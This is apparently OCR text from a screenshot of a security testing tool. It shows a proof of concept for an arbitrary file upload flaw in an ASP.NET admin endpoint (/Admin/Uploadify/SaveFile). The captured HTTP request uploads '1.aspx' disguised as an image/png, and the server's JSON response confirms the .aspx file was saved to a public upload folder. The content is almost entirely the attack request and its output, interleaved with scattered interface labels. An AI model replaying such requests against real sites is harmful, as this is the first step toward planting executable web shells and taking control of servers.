 est
数据包扫描
美 化
热加载
构造请求
POST /Admin/Uploadify/SaveFile?fileUrl=Files/&pdir=/upload/ HTTP/1.1
Host ? :
Content-Type: multipart/form-data;
boundary=---------------------------289666258334735365651210512949
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Cookie: ASP.NET_SessionId=vkp4usonpxcstreczz05g113
Accept: */*
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Length auto : 35827
-----------------------------289666258334735365651210512949
Content-Disposition: form-data; name="file"; filename="1.aspx"
Content-Type: image/png
123
-----------------------------289666258334735365651210512949--
Responses
180bytes / 71ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: Content-Type
10 Access-Control-Allow-Methods: *
11 Date: Sun, 25 Aug 2024 09:32:46 GMT
12 Content-Length: 202
13
14 {
15 "fileName": "1",
16 "uploadFileName": "4a448e4e-9edd-4cb1-a728-af69b68543e6.
aspx",
17 "extenName": ".aspx",
18 "attSize": "0",
19 "fileUrl": "/upload//files/
4a448e4e-9edd-4cb1-a728-af69b68543e6.aspx"
20 }
21